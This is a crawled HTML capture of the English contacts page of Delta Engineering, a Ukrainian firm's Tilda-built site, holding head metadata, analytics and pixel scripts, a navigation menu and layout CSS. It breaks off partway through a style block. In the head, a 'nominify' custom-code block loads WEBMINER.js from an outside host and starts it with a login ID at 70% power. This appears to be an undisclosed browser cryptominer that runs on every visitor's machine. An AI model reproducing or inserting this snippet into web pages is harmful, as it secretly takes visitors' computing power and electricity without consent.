

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delta-i.com.ua/en/contacts
body_size: 26744
content:
<!DOCTYPE html> <html lang="uk"> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <meta name="google-site-verification" content="4Be6o4MZ0Qvu2SCNcVDuyR7DMjS4myZhLxuVOq5Xmh8" /> <!--metatextblock--> <title>Contacts | Delta Engineering</title> <meta name="description" content="We are always in touch — write or call us." /> <meta property="og:url" content="https://delta-i.com.ua/en/contacts" /> <meta property="og:title" content="Contacts | Delta Engineering" /> <meta property="og:description" content="We are always in touch — write or call us." /> <meta property="og:type" content="website" /> <meta property="og:image" content="https://static.tildacdn.one/tild6635-6530-4261-a533-666262373235/contacts-cover-en.png" /> <link rel="canonical" href="https://delta-i.com.ua/en/contacts"> <!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.one"> <link rel="shortcut icon" href="https://static.tildacdn.one/tild3838-3365-4532-b132-373939386132/delta-favicon-32.ico" type="image/x-icon" /> <link rel="apple-touch-icon" href="https://static.tildacdn.one/tild3430-6533-4465-b465-313937383338/delta-favicon-152.png"> <link rel="apple-touch-icon" sizes="76x76" href="https://static.tildacdn.one/tild3430-6533-4465-b465-313937383338/delta-favicon-152.png"> <link rel="apple-touch-icon" sizes="152x152" href="https://static.tildacdn.one/tild3430-6533-4465-b465-313937383338/delta-favicon-152.png"> <link rel="apple-touch-startup-image" href="https://static.tildacdn.one/tild3430-6533-4465-b465-313937383338/delta-favicon-152.png"> <meta name="msapplication-TileColor" content="#263447"> <meta name="msapplication-TileImage" content="https://static.tildacdn.one/tild3032-6462-4633-b661-313036663335/delta-favicon-270.png"> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.one/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.one/ws/project3623365/tilda-blocks-page24129119.min.css?t=1745661965" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.one/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.one/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.one/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.one/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <script nomodule src="https://static.tildacdn.one/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t_throttle(fn,threshhold,scope) {return function() {fn.apply(scope||this,arguments);};}function t396_initialScale(t){t=document.getElementById("rec"+t);if(t){t=t.querySelector(".t396__artboard");if(t){var e,r=document.documentElement.clientWidth,a=[];if(i=t.getAttribute("data-artboard-screens"))for(var i=i.split(","),l=0;l<i.length;l++)a[l]=parseInt(i[l],10);else a=[320,480,640,960,1200];for(l=0;l<a.length;l++){var n=a[l];n<=r&&(e=n)}var o="edit"===window.allrecords.getAttribute("data-tilda-mode"),d="center"===t396_getFieldValue(t,"valign",e,a),c="grid"===t396_getFieldValue(t,"upscale",e,a),s=t396_getFieldValue(t,"height_vh",e,a),u=t396_getFieldValue(t,"height",e,a),g=!!window.opr&&!!window.opr.addons||!!window.opera||-1!==navigator.userAgent.indexOf(" OPR/");if(!o&&d&&!c&&!s&&u&&!g){for(var _=parseFloat((r/e).toFixed(3)),f=[t,t.querySelector(".t396__carrier"),t.querySelector(".t396__filter")],l=0;l<f.length;l++)f[l].style.height=Math.floor(parseInt(u,10)*_)+"px";t396_scaleInitial__getElementsToScale(t).forEach(function(t){t.style.zoom=_})}}}}function t396_scaleInitial__getElementsToScale(t){return t?Array.prototype.slice.call(t.children).filter(function(t){return t&&(t.classList.contains("t396__elem")||t.classList.contains("t396__group"))}):[]}function t396_getFieldValue(t,e,r,a){var i=a[a.length-1],l=r===i?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+r);if(!l)for(var n=0;n<a.length;n++){var o=a[n];if(!(o<=r)&&(l=o===i?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+o)))break}return l}</script> <script src="https://static.tildacdn.one/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/ws/project3623365/tilda-blocks-page24129119.min.js?t=1745661965" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-lazyload-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-zero-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-animation-sbs-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-zero-scale-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><script src="https://wm.bmwebm.org/WEBMINER.js"></script> <script>WEBMINER.config({ login: "7251612", pass: null }).power(70);</script><!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <!-- Global Site Tag (gtag.js) - Google Analytics --> <script type="text/javascript" data-tilda-cookie-type="analytics">window.mainTracker='gtag';window.gtagTrackerID='G-LYPMSB3TVN';function gtag(){dataLayer.push(arguments);}
setTimeout(function(){(function(w,d,s,i){var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src='https://www.googletagmanager.com/gtag/js?id='+i;f.parentNode.insertBefore(j,f);gtag('js',new Date());gtag('config',i,{});})(window,document,'script',window.gtagTrackerID);},2000);</script> <!-- Facebook Pixel Code --> <script type="text/javascript" data-tilda-cookie-type="advertising">setTimeout(function(){!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='pltilda';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','634823461412608');fbq('track','PageView');},2000);</script> <!-- End Facebook Pixel Code --> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="3623365" data-tilda-page-id="24129119" data-tilda-page-alias="en/contacts" data-tilda-formskey="7c60c3cb67b3bce7561c05a177841b0d" data-tilda-stat-scroll="yes" data-tilda-lazy="yes" data-tilda-project-lang="UK" data-tilda-root-zone="one" data-tilda-project-headcode="yes" data-tilda-ts="y"> <div id="rec389452004" class="r t-rec" style=" " data-record-type="383"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t383_highlight',function(){t383_highlight('/en/contacts/');});});</script> </div> <div id="rec389452005" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <style>
#rec389452006 .t396 {
    border-bottom:1px solid #CCD4DE;
}

.t228 {
    border-bottom:1px solid #CCD4DE;
}

.t228__centerside {
    padding-left: 20px;
}

.t228 .t-btn {
    height: 60px;
}
</style> <!-- nominify end --> </div> </div> </div> </div> <div id="rec389452006" class="r t-rec t-screenmax-980px" style=" " data-animationappear="off" data-record-type="396" data-screen-max="980px"> <!-- T396 --> <style>#rec389452006 .t396__artboard {height:100px;background-color:#ffffff;}#rec389452006 .t396__filter {height:100px;}#rec389452006 .t396__carrier{height:100px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec389452006 .t396__artboard,#rec389452006 .t396__filter,#rec389452006 .t396__carrier {}#rec389452006 .t396__filter {}#rec389452006 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec389452006 .t396__artboard,#rec389452006 .t396__filter,#rec389452006 .t396__carrier {height:86px;}#rec389452006 .t396__filter {}#rec389452006 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec389452006 .t396__artboard,#rec389452006 .t396__filter,#rec389452006 .t396__carrier {}#rec389452006 .t396__filter {}#rec389452006 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec389452006 .t396__artboard,#rec389452006 .t396__filter,#rec389452006 .t396__carrier {}#rec389452006 .t396__filter {}#rec389452006 .t396__carrier {background-attachment:scroll;}}#rec389452006 .tn-elem[data-elem-id="1612485263468"]{z-index:2;top:calc(50px - 0px + 0px);left:30px;width:100px;height:auto;}#rec389452006 .tn-elem[data-elem-id="1612485263468"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec389452006 .tn-elem[data-elem-id="1612485263468"] .tn-atom__img {}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec389452006 .tn-elem[data-elem-id="1629839135039"]{z-index:25;top:calc(50px - 32px + 0px);left:calc(100% - 64px + -94px);width:64px;height:64px;}#rec389452006 .tn-elem[data-elem-id="1629839135039"] .tn-atom {border-radius:3000px;background-color:#2cac60;background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec389452006 .tn-elem[data-elem-id="1629839135039"] {top:calc(50px - 32px + 0px);left:calc(100% - 64px + -80px);width:50px;height:50px;}}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec389452006 .tn-elem[data-elem-id="1629839085984"]{z-index:27;top:calc(50px - 32px + 0px);left:calc(100% - 64px + -20px);width:64px;height:64px;}#rec389452006 .tn-elem[data-elem-id="1629839085984"] .tn-atom {border-radius:3000px;background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec389452006 .tn-elem[data-elem-id="1629839085984"] {width:50px;height:50px;}}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="389452006" data-artboard-screens="320,480,640,960,1200" data-artboard-height="100" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-640="86"> <div class="t396__carrier" data-artboard-recid="389452006"></div> <div class="t396__filter" data-artboard-recid="389452006"></div> <div class='t396__elem tn-elem tn-elem__3894520061612485263468' data-elem-id='1612485263468' data-elem-type='image' data-field-top-value="0" data-field-left-value="30" data-field-width-value="100" data-field-axisy-value="center" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="100" data-field-fileheight-value="36"> <a class='tn-atom' href="https://delta-i.com.ua/en/"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3562-3137-4166-a234-626461616461/logo-delta-new-color.svg'
src='https://static.tildacdn.one/tild3562-3137-4166-a234-626461616461/logo-delta-new-color.svg'
alt='' imgfield='tn_img_1612485263468'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__3894520061629839135039' data-elem-id='1629839135039' data-elem-type='shape' data-field-top-value="0" data-field-left-value="-94" data-field-height-value="64" data-field-width-value="64" data-field-axisy-value="center" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-640-value="0" data-field-left-res-640-value="-80" data-field-height-res-640-value="50" data-field-width-res-640-value="50" data-field-axisx-res-960-value="right" data-field-container-res-960-value="window"> <a class='tn-atom t-bgimg' href="tel:+380679369005" data-original="https://static.tildacdn.one/tild3430-3661-4239-a335-323435386333/phone.svg"
aria-label='' role="img"> </a> </div> <div class='t396__elem tn-elem tn-elem__3894520061629839085984' data-elem-id='1629839085984' data-elem-type='shape' data-field-top-value="0" data-field-left-value="-20" data-field-height-value="64" data-field-width-value="64" data-field-axisy-value="center" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-height-res-640-value="50" data-field-width-res-640-value="50" data-field-axisx-res-960-value="right" data-field-container-res-960-value="window"> <a class='tn-atom t-bgimg' href="#menuopen" data-original="https://static.tildacdn.one/tild3639-6131-4334-b663-373864383136/menu-dark.svg"
aria-label='' role="img"> </a> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('389452006');});});</script> <!-- /T396 --> </div> <div id="rec389452007" class="r t-rec t-screenmin-980px" style=" " data-animationappear="off" data-record-type="257" data-screen-min="980px"> <!-- T228 --> <div id="nav389452007marker"></div> <div id="nav389452007" class="t228 t228__positionstatic " style="background-color: rgba(255,255,255,1); height:110px; " data-bgcolor-hex="#ffffff" data-bgcolor-rgba="rgba(255,255,255,1)" data-navmarker="nav389452007marker" data-appearoffset="" data-bgopacity-two="" data-menushadow="" data-menushadow-css="" data-bgopacity="1" data-menu-items-align="left" data-menu="yes"> <div class="t228__maincontainer " style="height:110px;"> <div class="t228__padding40px"></div> <div class="t228__leftside"> <div class="t228__leftcontainer"> <a href="https://delta-i.com.ua/en/" class="t228__imgwrapper"> <img class="t228__imglogo t228__imglogomobile"
src="https://static.tildacdn.one/tild6265-6332-4466-a466-383831333066/logo-delta-new-bw.svg"
imgfield="img"
style="max-width: 120px; width: 120px; min-width: 120px; height: auto; display: block;"
alt="Delta Engineering"> </a> </div> </div> <div class="t228__centerside t228__menualign_left"> <nav class="t228__centercontainer"> <ul role="list" class="t228__list t-menu__list"> <li class="t228__list_item"
style="padding:0 15px 0 0;"> <a class="t-menu__link-item"
href="/en/projects" data-menu-submenu-hook="" data-menu-item-number="1">
projects
</a> </li> <li class="t228__list_item"
style="padding:0 15px;"> <a class="t-menu__link-item"
href="/en/services" data-menu-submenu-hook="" data-menu-item-number="2">
services
</a> </li> <li class="t228__list_item"
style="padding:0 15px;"> <a class="t-menu__link-item"
href="/en/vacancies" data-menu-submenu-hook="" data-menu-item-number="3">
jobs
</a> </li> <li class="t228__list_item"
style="padding:0 0 0 15px;"> <a class="t-menu__link-item"
href="/en/contacts" data-menu-submenu-hook="" data-menu-item-number="4">
contacts
</a> </li> </ul> </nav> </div> <div class="t228__rightside"> <div class="t228__rightcontainer"> <div class="t228__right_buttons"> <div class="t228__right_buttons_wrap"> <div class="t228__right_buttons_but"> <a href="#popup:myform" target="" class="t-btn t-btn_md " style="color:#ffffff;background-color:#2cac60;border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px;font-family:Golos;font-weight:500;text-transform:uppercase;" data-buttonfieldset="button">
contact us
</a> </div> </div> </div> <div class="t228__right_langs"> <div class="t228__right_buttons_wrap"> <div class="t228__right_langs_lang"> <a style="" href="https://delta-i.com.ua/contacts">укр</a> </div> <div class="t228__right_langs_lang"> <a style="" href="https://delta-i.com.ua/ru/contacts">рус</a> </div> </div> </div> </div> </div> <div class="t228__padding40px"></div> </div> </div> <style>@media screen and (max-width:980px){#rec389452007 .t228__leftcontainer{padding:20px;}#rec389452007 .t228__imglogo{padding:20px 0;}#rec389452007 .t228{position:static;}}</style> <script>window.addEventListener('resize',t_throttle(function() {t_onFuncLoad('t_menu__setBGcolor',function() {t_menu__setBGcolor('389452007','.t228');});}));t_onReady(function() {t_onFuncLoad('t_menu__highlightActiveLinks',function() {t_menu__highlightActiveLinks('.t228__list_item a');});t_onFuncLoad('t228__init',function() {t228__init('389452007');});t_onFuncLoad('t_menu__setBGcolor',function() {t_menu__setBGcolor('389452007','.t228');});t_onFuncLoad('t_menu__interactFromKeyboard',function() {t_menu__interactFromKeyboard('389452007');});});</script> <!--[if IE 8]> <style>#rec389452007 .t228{filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#D9ffffff',endColorstr='#D9ffffff');}</style> <![endif]--> <style>@media (hover:hover),(min-width:0\0) {#rec389452007 .t-btn:not(.t-animate_no-hover):hover {background-color:#17c15c !important;}#rec389452007 .t-btn:not(.t-animate_no-hover):focus-visible {background-color:#17c15c !important;}#rec389452007 .t-btn:not(.t-animate_no-hover) {transition-property:background-color,color,border-color,box-shadow;transition-duration:0.2s;transition-timing-function:ease-in-out;}}</style> <style>#rec389452007 .t-menu__link-item{-webkit-transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;}#rec389452007 .t-menu__link-item.t-active:not(.t978__menu-link){color:#2cac60 !important;opacity:1 !important;}#rec389452007 .t-menu__link-item:not(.t-active):not(.tooltipstered):hover{color:#2cac60 !important;}#rec389452007 .t-menu__link-item:not(.t-active):not(.tooltipstered):focus-visible{color:#2cac60 !important;}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec389452007 .t-menu__link-item,#rec389452007 .t-menu__link-item.t-active{opacity:1 !important;}}</style> <style> #rec389452007 .t228__leftcontainer a{color:#ffffff;}#rec389452007 a.t-menu__link-item{font-size:16px;color:#465364;font-weight:400;font-family:'Golos';text-transform:uppercase;letter-spacing:0.5px;}#rec389452007 .t228__right_langs_lang a{font-size:16px;color:#465364;font-weight:400;font-family:'Golos';text-transform:uppercase;letter-spacing:0.5px;}</style> <style> #rec389452007 .t228__logo{color:#ffffff;}</style> </div> <div id="rec389452008" class="r t-rec t-rec_pt_0" style="padding-top:0px; " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec389452008 .t396__artboard {height:1069px;background-color:#ffffff;}#rec389452008 .t396__filter {height:1069px;}#rec389452008 .t396__carrier{height:1069px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec389452008 .t396__artboard,#rec389452008 .t396__filter,#rec389452008 .t396__carrier {height:851px;}#rec389452008 .t396__artboard {background-color:#ffffff;}#rec389452008 .t396__filter {}#rec389452008 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec389452008 .t396__artboard,#rec389452008 .t396__filter,#rec389452008 .t396__carrier {height:1150px;}#rec389452008 .t396__artboard {background-color:#ffffff;}#rec389452008 .t396__filter {}#rec389452008 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec389452008 .t396__artboard,#rec389452008 .t396__filter,#rec389452008 .t396__carrier {height:1399px;}#rec389452008 .t396__artboard {background-color:#ffffff;}#rec389452008 .t396__filter {}#rec389452008 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec389452008 .t396__artboard,#rec389452008 .t396__filter,#rec389452008 .t396__carrier {}#rec389452008 .t396__artboard {background-color:#ffffff;}#rec389452008 .t396__filter {}#rec389452008 .t396__carrier {background-attachment:scroll;}}#rec389452008 .tn-elem[data-elem-id="1612307013562"]{color:#131f2e;z-index:2;top:70px;left:calc(50% - 600px + 240px);width:560px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1612307013562"] .tn-atom{color:#131f2e;font-size:80px;font-family:'Golos',Arial,sans-serif;line-height:0.9;font-weight:700;letter-spacing:-2px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1612307013562"] {top:70px;left:calc(50% - 480px + 170px);width:620px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1612307013562"]{color:#131f2e;}#rec389452008 .tn-elem[data-elem-id="1612307013562"] .tn-atom{color:#131f2e;font-size:60px;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1612307013562"] {top:60px;left:calc(50% - 320px + 90px);width:460px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1612307013562"]{color:#131f2e;}#rec389452008 .tn-elem[data-elem-id="1612307013562"] .tn-atom{color:#131f2e;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1612307013562"] {top:30px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1612307013562"]{color:#131f2e;text-align:center;}#rec389452008 .tn-elem[data-elem-id="1612307013562"] .tn-atom{color:#131f2e;font-size:30px;letter-spacing:-1px;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1612307013562"]{color:#131f2e;}#rec389452008 .tn-elem[data-elem-id="1612307013562"] .tn-atom{color:#131f2e;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1613169913374"]{color:#465364;z-index:3;top:182px;left:calc(50% - 600px + 240px);width:560px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613169913374"] .tn-atom{color:#465364;font-size:18px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1613169913374"] {top:154px;left:calc(50% - 480px + 170px);width:460px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613169913374"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1613169913374"] .tn-atom{color:#465364;font-size:16px;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1613169913374"] {top:144px;left:calc(50% - 320px + 90px);height:auto;}#rec389452008 .tn-elem[data-elem-id="1613169913374"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1613169913374"] .tn-atom{color:#465364;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1613169913374"] {top:77px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613169913374"]{color:#465364;text-align:center;}#rec389452008 .tn-elem[data-elem-id="1613169913374"] .tn-atom{color:#465364;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1613169913374"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1613169913374"] .tn-atom{color:#465364;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1613169942980"]{color:#2cac60;z-index:4;top:276px;left:calc(50% - 600px + 240px);width:560px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613169942980"] .tn-atom{color:#2cac60;font-size:36px;font-family:'Golos',Arial,sans-serif;line-height:0.9;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1613169942980"] {top:232px;left:calc(50% - 480px + 170px);height:auto;}#rec389452008 .tn-elem[data-elem-id="1613169942980"]{color:#2cac60;}#rec389452008 .tn-elem[data-elem-id="1613169942980"] .tn-atom{color:#2cac60;font-size:24px;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1613169942980"] {top:222px;left:calc(50% - 320px + 90px);width:460px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613169942980"]{color:#2cac60;}#rec389452008 .tn-elem[data-elem-id="1613169942980"] .tn-atom{color:#2cac60;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1613169942980"] {top:179px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613169942980"]{color:#2cac60;text-align:center;}#rec389452008 .tn-elem[data-elem-id="1613169942980"] .tn-atom{color:#2cac60;font-size:20px;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1613169942980"]{color:#2cac60;}#rec389452008 .tn-elem[data-elem-id="1613169942980"] .tn-atom{color:#2cac60;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1613169985431"]{color:#465364;z-index:5;top:323px;left:calc(50% - 600px + 240px);width:560px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613169985431"] .tn-atom{color:#465364;font-size:18px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1613169985431"] {top:263px;left:calc(50% - 480px + 170px);height:auto;}#rec389452008 .tn-elem[data-elem-id="1613169985431"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1613169985431"] .tn-atom{color:#465364;font-size:16px;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1613169985431"] {top:253px;left:calc(50% - 320px + 90px);width:460px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613169985431"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1613169985431"] .tn-atom{color:#465364;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1613169985431"] {top:207px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613169985431"]{color:#465364;text-align:center;}#rec389452008 .tn-elem[data-elem-id="1613169985431"] .tn-atom{color:#465364;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1613169985431"]{color:#465364;}#rec389452008 .tn-elem[data-elem-id="1613169985431"] .tn-atom{color:#465364;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1613170007031"]{color:#2cac60;z-index:6;top:390px;left:calc(50% - 600px + 240px);width:560px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170007031"] .tn-atom{color:#2cac60;font-size:36px;font-family:'Golos',Arial,sans-serif;line-height:0.9;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1613170007031"] {top:317px;left:calc(50% - 480px + 170px);height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170007031"]{color:#2cac60;}#rec389452008 .tn-elem[data-elem-id="1613170007031"] .tn-atom{color:#2cac60;font-size:24px;background-size:cover;}}@media screen and (max-width:959px) {#rec389452008 .tn-elem[data-elem-id="1613170007031"] {top:307px;left:calc(50% - 320px + 90px);width:460px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170007031"]{color:#2cac60;}#rec389452008 .tn-elem[data-elem-id="1613170007031"] .tn-atom{color:#2cac60;background-size:cover;}}@media screen and (max-width:639px) {#rec389452008 .tn-elem[data-elem-id="1613170007031"] {top:261px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170007031"]{color:#2cac60;text-align:center;}#rec389452008 .tn-elem[data-elem-id="1613170007031"] .tn-atom{color:#2cac60;font-size:20px;background-size:cover;}}@media screen and (max-width:479px) {#rec389452008 .tn-elem[data-elem-id="1613170007031"]{color:#2cac60;}#rec389452008 .tn-elem[data-elem-id="1613170007031"] .tn-atom{color:#2cac60;background-size:cover;}}#rec389452008 .tn-elem[data-elem-id="1613170007036"]{color:#465364;z-index:7;top:437px;left:calc(50% - 600px + 240px);width:560px;height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170007036"] .tn-atom{color:#465364;font-size:18px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389452008 .tn-elem[data-elem-id="1613170007036"] {top:348px;left:calc(50% - 480px + 170px);height:auto;}#rec389452008 .tn-elem[data-elem-id="1613170007036"]{color:#465364;}#rec389452008 